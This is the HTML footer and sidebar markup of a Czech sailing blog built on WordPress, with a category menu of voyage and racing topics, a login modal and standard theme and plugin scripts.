    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Rubriky</span></h4><form action="https://krasajachtingu.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="45">CESTY KOLEM SVĚTA&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;ALTEGO, Jiří Denk&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;ALYA II, Martin Doleček&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;POLKA, Jiří Fejfar&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;SAYONARA, Jarda Bernt&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;SINGA, Petr Ondráček&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="784">Chorvatský pilot&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2">Featured&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="23">FREEDIVING&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="51">Historie&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="1095">Hledám posádku nebo loď&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1454">Krátké zprávy&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="20">LA GRACE&nbsp;&nbsp;(214)</option>
	<option class="level-0" value="2162">Létání s rogalem&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1086">Literární okénko&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="47">Plavby&nbsp;&nbsp;(616)</option>
	<option class="level-1" value="2309">&nbsp;&nbsp;&nbsp;Amerika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2305">&nbsp;&nbsp;&nbsp;Anglie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2313">&nbsp;&nbsp;&nbsp;Atlantik&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2317">&nbsp;&nbsp;&nbsp;Balt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2304">&nbsp;&nbsp;&nbsp;Chorvatsko&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Finsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2316">&nbsp;&nbsp;&nbsp;Francie&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="2315">&nbsp;&nbsp;&nbsp;Holandsko&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;Island&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2312">&nbsp;&nbsp;&nbsp;Itálie&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="2308">&nbsp;&nbsp;&nbsp;Karibik&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2325">&nbsp;&nbsp;&nbsp;Norsko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2311">&nbsp;&nbsp;&nbsp;Polynésie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2303">&nbsp;&nbsp;&nbsp;Řecko&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="2307">&nbsp;&nbsp;&nbsp;Skotsko&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2424">&nbsp;&nbsp;&nbsp;Španělsko&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Švédsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2314">&nbsp;&nbsp;&nbsp;Tichý oceán&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2282">Podcast Do větru&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="24">PRAXE&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Review&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="2273">Řecký pilot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">SERIÁLY&nbsp;&nbsp;(186)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Ája a Filip&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Gaia&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Janna&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Stíny na moři&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="46">Sladká voda&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="54">Video&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1199">Závodní jachting&nbsp;&nbsp;(239)</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;GGR22&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="2501">&nbsp;&nbsp;&nbsp;GGR26&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2245">&nbsp;&nbsp;&nbsp;OGR23&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2318">&nbsp;&nbsp;&nbsp;OH24&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;Vendeé Globe 2024&nbsp;&nbsp;(31)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://www.ifp-publishing.cz/jachting/jachting-beze-stresu/"><img width="227" height="300" src="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg" class="image wp-image-31051  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg 227w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-318x420.jpg 318w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT.jpg 550w" sizes="auto, (max-width: 227px) 100vw, 227px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6971c9bfe74be
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103960834","post":"2730","tz":"1","srv":"krasajachtingu.cz","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103960834", "2730" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krasajachtingu.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krasajachtingu.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
